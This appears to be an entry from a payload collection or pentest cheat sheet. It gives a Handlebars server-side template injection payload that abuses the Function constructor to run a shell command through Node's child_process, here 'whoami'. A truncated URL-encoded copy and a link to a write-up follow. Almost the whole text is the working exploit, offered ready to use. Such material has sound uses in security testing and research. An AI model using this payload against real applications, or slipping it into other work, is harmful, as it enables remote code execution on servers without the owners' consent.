 Nothing
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%
More information
http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html